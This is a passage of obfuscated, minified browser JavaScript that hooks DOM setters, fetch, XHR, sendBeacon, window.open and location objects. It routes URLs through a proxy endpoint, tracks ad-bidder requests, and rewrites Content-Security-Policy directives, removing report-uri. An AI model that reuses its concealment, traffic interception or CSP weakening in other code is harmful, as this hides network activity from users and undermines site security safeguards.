E.A[e(970)](i)[e(935)][e(2358)][e(1228)](this,Bt(n,t,E.A[e(970)](i)[e(3499)][e(970)][e(3749)](i[e(3421)])),...o)}}),fe(i,a(3039),a(4368),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(4102)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3363)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var s=arguments[r(4288)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(970)](i)[r(4102)][r(2358)][r(1228)](this,t,...c)}}),fe(i,a(3039),a(656),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(2523)][t(970)][t(1228)](this,...n);return Zt(o)},set:function(t){const r=a;for(var o=arguments[r(4288)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Gt({protectUrlContext:n,srcset:t,endpoint:e.A[r(2193)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)])}),E.A[r(970)](i)[r(2523)][r(2358)][r(1228)](this,t,...s)):E.A[r(970)](i)[r(2523)][r(2358)][r(1228)](this,t,...s)}}),fe(i,a(3544),a(1756),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(3718)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a,s=E.A[r(970)](i)[r(3731)][r(970)][r(1228)](this),c=E.A[r(970)](i)[r(3720)][r(970)][r(1228)](this),l=r(2719)===s||r(1541)===s&&r(3280)===c?o.MN[r(2697)]:r(1541)===s&&r(1229)===c?o.MN[r(2758)]:o.MN[r(3363)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]});for(var u=arguments[r(4288)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(970)](i)[r(3718)][r(2358)][r(1228)](this,t,...d)}}),fe(i,a(3544),"as",{set:function(t){const r=a;var s;const c=E.A[r(970)](i)[r(625)][r(1228)](this,r(1756)),l=null===(s=E.A[r(970)](i)[r(625)][r(1228)](this,r(3503)))||void 0===s?void 0:s[r(2995)]();for(var u=arguments[r(4288)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(2719)===l||r(1541)===l&&r(3280)===t?o.MN[r(2697)]:r(1541)===l&&r(1229)===t?o.MN[r(2758)]:o.MN[r(3363)];E.A[r(970)](i)[r(3718)][r(2358)][r(1228)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}),...d)}return E.A[r(970)](i)[r(3720)][r(2358)][r(1228)](this,t,...d)}}),fe(i,a(3544),a(3503),{set:function(t){const r=a,s=E.A[r(970)](i)[r(625)][r(1228)](this,r(1756)),c=E.A[r(970)](i)[r(625)][r(1228)](this,"as");for(var l=arguments[r(4288)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(2719)===t||r(1541)===t&&r(3280)===c?o.MN[r(2697)]:r(1541)===t&&r(1229)===c?o.MN[r(2758)]:o.MN[r(3363)];E.A[r(970)](i)[r(3718)][r(2358)][r(1228)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}),...u)}return E.A[r(970)](i)[r(3731)][r(2358)][r(1228)](this,t,...u)}}),fe(i,a(2859),a(1102),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(403)][t(970)][t(1228)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return E.A[e(970)](i)[e(403)][e(2358)][e(1228)](this,t);for(var r=arguments[e(4288)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(403)][e(2358)][e(1228)](this,Bt(n,t,E.A[e(970)](i)[e(3499)][e(970)][e(3749)](i[e(3421)])),...o)}}),fe(i,a(2859),a(4368),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(574)][t(970)][t(3749)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2758)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var s=arguments[r(4288)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(970)](i)[r(574)][r(2358)][r(3749)](this,[t,...c])}}),fe(i,a(1023),a(2342),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(1225)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3363)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var s=arguments[r(4288)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(970)](i)[r(1225)][r(2358)][r(1228)](this,t,...c)}}),fe(i,a(1023),a(4368),{get:function(){const t=a;for(var e,n=arguments[t(4288)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(970)](i)[t(3599)])&&void 0!==e&&e[t(970)]?E.A[t(970)](i)[t(3599)][t(970)][t(3749)](this,r):E.A[t(970)](i)[t(625)][t(1228)](this,t(4368));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1950)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3363)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var c=arguments[r(4288)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(970)](i)[r(3599)])&&void 0!==s&&s[r(2358)]?E.A[r(970)](i)[r(3599)][r(2358)][r(3749)](this,[t,...l]):(E.A[r(970)](i)[r(4332)][r(1228)](this,r(4368),t),t)}},(()=>!0)),fe(i,a(1322),a(4368),{get:function(){const t=a;for(var e,n=arguments[t(4288)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(970)](i)[t(533)])&&void 0!==e&&e[t(970)]?E.A[t(970)](i)[t(533)][t(970)][t(3749)](this,r):E.A[t(970)](i)[t(625)][t(1228)](this,t(4368));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1950)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3363)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var c=arguments[r(4288)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(970)](i)[r(533)])&&void 0!==s&&s[r(2358)]?E.A[r(970)](i)[r(533)][r(2358)][r(3749)](this,[t,...l]):(E.A[r(970)](i)[r(4332)][r(1228)](this,r(4368),t),t)}},(()=>!0)),fe(i,a(4268),a(4368),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(917)]?E.A[t(970)](i)[t(917)][t(970)][t(3749)](this,n):E.A[t(970)](i)[t(625)][t(1228)](this,t(4368));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3363)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var s=arguments[r(4288)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(970)](i)[r(917)]?E.A[r(970)](i)[r(917)][r(2358)][r(3749)](this,[t,...c]):(E.A[r(970)](i)[r(4332)][r(1228)](this,r(4368),t),t)}}),fe(i,a(4268),a(656),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=E.A[t(970)](i)[t(882)]?E.A[t(970)](i)[t(882)][t(970)][t(3749)](this,n):E.A[t(970)](i)[t(625)][t(1228)](this,t(656));return o&&(o=Zt(o)),o},set:function(t){const r=a;for(var o=arguments[r(4288)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Gt({protectUrlContext:n,srcset:t,endpoint:e.A[r(2193)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)])}),E.A[r(970)](i)[r(882)]?E.A[r(970)](i)[r(882)][r(2358)][r(3749)](this,[t,...s]):(E.A[r(970)](i)[r(4332)][r(1228)](this,r(656),t),t)):E.A[r(970)](i)[r(882)][r(2358)][r(1228)](this,t,...s)}}),fe(i,a(2742),a(2299),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(3159)][t(970)][t(3749)](this,n);if(t(3817)==typeof s){const e=Array[t(471)](s[t(3537)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=E.A[t(970)](i)[t(1143)][t(1228)](s,n,(0,o.sH)(n)[t(1950)]))}return s}},(function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(970)](i)[t(3159)][t(970)][t(3749)](this,n);return t(3817)==typeof s&&o.ht[t(3032)]((e=>s[t(1237)]("/"[t(4154)](e,"/"))))})),fe(i,a(2742),a(4253),{get:function(){const t=a;try{if(t(886)===this[t(2299)])return t(938);const e=E.A[t(970)](i)[t(3600)][t(970)][t(1228)](this);if((0,o.EW)(e[t(3177)][t(1756)])){const n=(0,o.sH)(e[t(3177)][t(1756)])[t(1950)];return new URL(n)[t(4253)]}}catch(t){}for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(970)](i)[t(2041)][t(970)][t(3749)](this,n)}},(function(){const t=a;if(t(886)===this[t(2299)])return!0;try{const e=E.A[t(970)](i)[t(3600)][t(970)][t(1228)](this);return(0,o.EW)(e[t(3177)][t(1756)])}catch(t){}return!1})),he(i,a(3791),a(733),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3363)],baseUrl:E.A[s(970)](i)[s(3499)][s(970)][s(3749)](i[s(3421)]),endpoint:e.A[s(2193)]}),E.A[s(970)](i)[s(1735)][s(1228)](i,t,{method:s(4189),keepalive:!0,body:r,mode:s(2445)}),!0}),(function(){return arguments[a(4288)]>0})),he(i,a(1448),a(2610),(function(t){const e=a,o=(()=>{const e=a2V;if(!(t instanceof i[e(2840)]))return"";const n=E.A[e(970)](i)[e(1430)][e(970)][e(1228)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(2840)]&&e(3280)===this[e(1875)][e(2995)]()&&t instanceof i[e(1335)]){const r=E.A[e(970)](i)[e(3685)][e(970)][e(1228)](t);E.A[e(970)](i)[e(3685)][e(2358)][e(1228)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Rt(i,o),t instanceof i[e(2391)]&&t[e(3341)](e(2506))&&Rt(i,t[e(2506)]),E.A[e(970)](i)[e(4126)][e(1228)](this,t)})),he(i,a(1448),a(3361),(function(t){const e=a;for(var r=arguments[e(4288)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(2840)]&&e(3280)===this[e(1875)][e(2995)]()&&t instanceof i[e(1335)]){const r=E.A[e(970)](i)[e(3685)][e(970)][e(1228)](t);return E.A[e(970)](i)[e(3685)][e(2358)][e(1228)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:r})),E.A[e(970)](i)[e(1400)][e(1228)](this,t,...o)}return E.A[e(970)](i)[e(1400)][e(1228)](this,t,...o)})),fe(i,a(1448),a(3679),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(3685)][t(970)][t(1228)](this,...n);return this instanceof i[t(2840)]&&t(3280)===this[t(1875)][t(2995)]()?(0,Tt.sR)(o):o},set:function(){const t=a;let e=arguments[t(4288)]<=0?void 0:arguments[0];return this instanceof i[t(2840)]&&t(3280)===this[t(1875)][t(2995)]()&&(e=(0,Tt.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(970)](i)[t(3685)][t(2358)][t(1228)](this,e)}}),fe(i,a(1448),a(483),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(970)](i)[t(3499)][t(970)][t(3749)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1950)]:s}}),fe(i,a(3838),a(2506),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(444)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s}});const h=[a(4212),a(786),a(4238),a(2173),a(4026),a(827),a(3061),a(2003),a(2693),a(2103),a(2141),a(779),a(825),a(694)][a(2435)]((t=>"."+t+"/"));fe(i,a(4042),a(1319),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(2178)][t(970)][t(1228)](this,...n),c=E.A[t(970)](i)[t(444)][t(970)][t(1228)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1950)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1884)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1884)](c)||h[t(3032)]((e=>c[t(1237)](e)))||c[t(4347)](t(3025))>=0)&&(s=0),s}}),fe(i,a(4042),a(1882),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(1751)][t(970)][t(1228)](this,...n),c=E.A[t(970)](i)[t(444)][t(970)][t(1228)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1950)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1884)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1884)](c)||h[t(3032)]((e=>c[t(1237)](e)))||c[t(4347)](t(3025))>=0)&&(s=0),s}}),he(i,a(1389),a(4109),(function(t){const e=a,r=Qt({_window:i,protectUrlContext:n,html:t});return E.A[e(970)](i)[e(510)][e(1228)](this,r)}));const f=[a(4371),a(3413),a(2764),a(1021)];he(i,a(1876),a(1884),(function(t){const n=a;return!!m(t,new URL(e.A[n(2193)])[n(2276)])||E.A[n(970)](i)[n(855)][n(1228)](this,t)}),(function(t){const e=a;return e(1019)!==this[e(4094)]&&e(2971)!==this[e(4094)]&&!!f[e(3032)]((t=>m(this[e(4094)],t)))})),he(i,a(1876),a(3265),(function(t){const e=a,n=(0,o.sH)(t)[e(1950)];return E.A[e(970)](i)[e(4165)][e(1228)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(1844)])&&!(n(3817)!=typeof t||!t[n(3837)](n(2080))&&!t[n(3837)](n(3968))||!(0,o.EW)(t))})),fe(i,a(1258),a(2710),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(970)](i)[t(1444)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1950)]:s}}),he(i,a(505),a(852),(function(t,r){const s=a,c=t[s(2333)](),l=(()=>{const t=s;if(c[t(3837)](t(2080))||c[t(3837)](t(3968)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3363)],endpoint:e.A[t(2193)]});{const r=E.A[t(970)](i)[t(3499)][t(970)][t(3749)](i[t(3421)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3363)],baseUrl:r,endpoint:e.A[t(2193)]})}})();return E.A[s(970)](i)[s(3275)][s(1228)](this,l,r)})),he(i,a(3637),a(784),(function(t,n){const r=a;try{const s=new(i[r(620)])(e.A[r(2193)])[r(2276)];if(r(2575)===t[r(2333)]()&&"\n"===n&&this[r(3886)](s)&&(0,o.EW)(i[r(3177)][r(1756)])){const e=new(i[r(620)])((0,o.sH)(i[r(3177)][r(1756)])[r(1950)]);if((r(4195)===e[r(2276)]||r(3700)===e[r(2276)])&&e[r(1579)][r(3837)](r(2903))&&e[r(1579)][r(3886)](r(2388))){const o=E.A[r(970)](i)[r(1143)][r(1228)](this,t,n);return E.A[r(970)](i)[r(1143)][r(1228)](o,s,e[r(2276)])}}}catch(e){return E.A[r(970)](i)[r(1143)][r(1228)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(1950)];return E.A[r(970)](i)[r(1143)][r(1228)](e,t,n)}return E.A[r(970)](i)[r(1143)][r(1228)](this,t,n)}catch(e){return E.A[r(970)](i)[r(1143)][r(1228)](this,t,n)}}),(function(t,n){const r=a;try{if(r(3817)==typeof this&&(this[r(3837)](r(2080))||this[r(3837)](r(3968)))&&o.ht[r(3032)]((t=>m(this,"/"[r(4154)](t,"/")))))return!0;if(r(2575)===t[r(2333)]()&&"\n"===n&&r(3817)==typeof this&&this[r(3886)](new(i[r(620)])(e.A[r(2193)])[r(2276)]))return!0}catch(t){}return!1}),{throwError:!1}),he(i,a(1161),a(3382),(async function(t,e){const r=a;let o,s,l;be(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await xe(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=ye(i,n,t));for(var u=arguments[r(4288)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(1945)][r(3886)](r(746))||n[r(1945)][r(3886)](r(3860)))&&(s[r(1237)](r(1149))||s[r(1237)](r(469)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(2944)];)try{n=e[t(436)][t(3421)],e=e[t(436)][t(3666)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3382)][r(1228)](t,s,e,...d)}e=Ae(o,e,l);const f=g(s);if(r(3898)===f||r(3645)===f){const t=new URL(s)[r(443)][r(970)](r(432));!function(t,e,n,o,i){const s=r;at(t,s(2890),(arguments[s(4288)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2358)](s(3556),e)[s(2358)](s(3801),n)[s(2358)](s(3885),o)[s(2358)](s(1061),i[s(2333)]()))}(n,window[r(3120)],r(4343),null!=t?t:"",r(3645)===f)}const m=E.A[r(970)](i)[r(1735)][r(1228)](this,o,e,...d);if(f){const t=await m,e=await t[r(3251)]()[r(2256)]();return c.A[r(1307)](r(1767)[r(4154)](f,")"),s,e),t}return m})),he(i,a(1161),a(1186),(function(t,e){const r=a;if(be(i,t))throw new TypeError(r(698));const{protectedInput:o,additionalHeaders:s}=ye(i,n,t);e=Ae(o,e,s);for(var c=arguments[r(4288)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[r(970)](i)[r(4114)][r(1228)](this,o,e,...l)}),null,{throwError:!0}),fe(i,a(1161),a(1291),{get:function(){const t=a;for(var e,o=arguments[t(4288)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=E.A[t(970)](i)[t(2363)],u=(null===(e=l[t(970)])||void 0===e?void 0:e[t(1228)](this,...s))||l[t(2695)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(3817)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(1652)==typeof c)return E.A[a(970)](i)[a(1632)][a(1228)](c[a(1182)])[a(1237)](a(2045))?c[a(1182)](e):c;if(!ce(c))return c;if(c&&c[a(1161)]&&c instanceof c[a(1161)]&&c[a(507)]){const t=c[a(507)][a(4018)](a(4368));t&&a(2724)!==t&&a(652)!==t&&!t[a(3837)](a(2798))||(c[a(2092)]||(c[a(2092)]=!0,wt(c[a(3666)]),St(c[a(3666)]),L[a(3988)](c[a(3666)])),ie(c[a(3666)]),se(n,c[a(3666)]))}return c}})}}),fe(i,a(1161),a(2506),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(970)](i)[t(1775)][t(970)][t(1228)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(1775)][e(2358)][e(1228)](this,t,...o)}}),(0,o.Vp)(n)&&fe(i,a(2530),a(3709),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(970)](i)[t(1014)][t(970)][t(1228)](this,...n)},set:function(r){const s=a;if(s(1146)===E.A[s(970)](i)[s(534)][s(970)][s(1228)](this)[s(2995)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(2739)[i(4154)](n));if(!r||0===r[i(4288)])return;const s=function(t){const e=i;return t[e(3694)](",")[e(2435)]((t=>t[e(4175)]()))[e(980)]((t=>t[e(4288)]>0))[e(2435)](Ct)}(r);if(0===s[i(4288)])return;const a=s[i(2435)]((t=>function(t,n){const r=i,s={directives:Object[r(1432)](Object[r(796)](n[r(3018)])[r(2435)]((n=>{let[r,i]=n;const s=function(n){const r=a2V,i={"frame-ancestors":function(e){const n=a2V;return(0,o.Vp)(t)&&t[n(1781)]?[n(3968)+t[n(1945)]]:e[n(2435)]((e=>It(t,e)))},"block-all-mixed-content":function(t){const n=a2V;return e.A[n(1307)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3886)](r(2475))?n=>(e.A[r(1307)]?n[r(2435)]((t=>r(768)===t?r(527):t)):[...n])[r(2435)]((e=>It(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(980)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(591)](s[r(3018)])[r(4288)]?null:s}(n,t)))[i(980)]((t=>null!=t)),c=a[i(2435)](jt)[i(1729)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2435)](Lt)[e(2647)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(2263)])&&void 0!==c?c:""}E.A[s(970)](i)[s(1014)][s(2358)][s(1228)](this,r)}}),he(i,a(1161),a(1248),(function(t,r,s){const c=a;if(s){const t=s[c(3694)](",")[c(2435)]((t=>{const e=c;if(t[e(1237)](e(494))){const r=t[e(3694)]("=")[1];return e(494)[e(4154)](Bt(n,r,E.A[e(970)](i)[e(3499)][e(970)][e(3749)](i[e(3421)])))}return t}));s=t[c(2647)](",")}if([c(652)][c(1237)](t)){const a=E.A[c(970)](i)[c(1303)][c(1228)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(3177)===r?new Proxy(t[l(3177)],{set:function(t,r,c){const u=l;if(u(1756)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(2553)],baseUrl:E.A[u(970)](i)[u(3499)][u(970)][u(3749)](i[u(3421)]),endpoint:e.A[u(2193)]});return yt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(3817)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(2553)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)],extra:{sourceFrameOrigin:null===(l=we(i))||void 0===l?void 0:l[c(4253)]}}));let u=i;for(;mt(u,c(2675),c(1442),{url:t,target:r,windowFeatures:s,name:i[c(2506)]}),u!==i[c(2944)];)u=u[c(436)][c(3666)];return i}));const p={gpt:a(3302),gpt_limited:a(2839),adsense:a(1271),aps:a(1738),prebid_sovrn:a(4373),prebid_sharethrough:a(2054),prebid_yieldmo:a(599),prebid_triplelift:a(703),prebid_minutemedia:a(1568),prebid_kueezrtb:a(2722),prebid_vidazoo:a(1510),prebid_adagio:a(1139),prebid_onetag:a(3622),prebid_criteo:a(2570),prebid_appnexus:a(4032),prebid_adtelligent:a(4147),prebid_rubicon:a(3240),prebid_smartadserver:a(1461),prebid_nextmillennium:a(3590),prebid_trustedstack:a(2122),prebid_orbidder:a(1802),prebid_grid_criteo:a(1084),prebid_visx:a(2401),prebid_equativ:a(2572),prebid_pubmatic:a(3931),prebid_yieldlab:a(1682)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3837)](p[n]))return n;return""}var w;he(i,a(3500),a(1248),(function(t,r){const s=a,l=r;let u="";const d=E.A[s(970)](i)[s(3499)][s(970)][s(3749)](i[s(3421)]),{additionalHeaders:h,url:f}=ve(i,0,s(3817)==typeof r?(0,o.Xz)(r,d):r);s(3817)==typeof(r=s(3817)==typeof r?f[s(1756)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3363)],baseUrl:d,endpoint:e.A[s(2193)]}))):r instanceof i[s(620)]&&(u=g(r[s(1756)]),(0,o.EW)(r[s(1756)])||((r=new(i[s(620)])(r))[s(1756)]=(0,o.Wq)({protectUrlContext:n,url:r[s(1756)],kind:o.MN[s(3363)],baseUrl:d,endpoint:e.A[s(2193)]}))),u&&E.A[s(970)](i)[s(1849)][s(1228)](this,s(3437),(()=>{const t=s;4===this[t(1572)]&&c.A[t(1307)](t(1767)[t(4154)](u,")"),l,this[t(1590)])}));for(var m=arguments[s(4288)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[s(970)](i)[s(1514)][s(1228)](this,t,r,...p);for(const[t,e]of Object[s(796)](h))this[s(3327)](s(1009)[s(4154)](t),re(e));return b})),fe(i,a(3500),a(1298),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(970)](i)[t(1986)][t(970)][t(1228)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(1950)]:s}}),he(i,a(3500),a(3094),(function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(970)](i)[t(1166)][t(1228)](this,...n)})),he(i,a(3994),a(1893),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3363)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]})),E.A[c(970)](i)[c(3732)][c(1228)](this,t,r,s)})),de(i,a(923),(function(t,e,r){const o=a,s=e&&e[o(1237)](o(2267))?(0,Tt.oY)({protectUrlContext:n,value:e}):e;return new(E.A[o(970)](i)[o(923)])(t,s,r)})),de(i,a(3862),(function(t,r){const s=a;return t?new(E.A[s(970)](i)[s(3862)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2758)],baseUrl:E.A[s(970)](i)[s(3499)][s(970)][s(3749)](i[s(3421)]),endpoint:e.A[s(2193)]}),r):new(E.A[s(970)](i)[s(3862)])(t,r)})),i[a(4003)]=ue(i,a(3666),a(3177),{get:function(t,e){const n=a,r=i[n(3177)][e];if(n(3817)==typeof e&&[n(1756),n(2413),n(2276),n(4253),n(941),n(3890),n(3782),n(450),n(1579)][n(1237)](e)){const t=i[n(3177)][n(1756)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1950)]:t)[e]||r[e]}return n(1142)===e?i[n(3177)][e]:n(2333)===e?function(){const t=n,e=i[t(3177)][t(1756)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1950)]:e}:n(1652)==typeof r?r[n(1182)](i[n(3177)]):r},set:function(t,e,n){return i[a(3177)][e]=n,!0}}),i[a(3421)][a(4003)]=ue(i,a(3421),a(3177),{get:function(t,e){const n=a,r=i[n(3421)][n(3177)][e];if(n(3817)==typeof 